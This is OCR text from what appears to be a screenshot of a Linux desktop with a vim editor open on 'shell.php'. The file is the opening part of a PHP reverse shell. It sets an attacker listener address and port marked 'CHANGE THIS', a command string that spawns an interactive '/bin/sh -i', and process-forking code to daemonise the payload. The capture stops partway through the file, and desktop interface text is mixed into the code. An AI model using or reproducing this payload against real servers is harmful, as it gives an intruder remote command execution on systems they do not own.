 Applications Places Terminal Sat 06:40 2
PNG
asd.png
php
shell.php
shell.php (~/Desktop) - VIM
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop shell.php (~/Desktop) - VIM
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.3';  // CHANGE THIS
$port = 8888;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
70,1-8 28%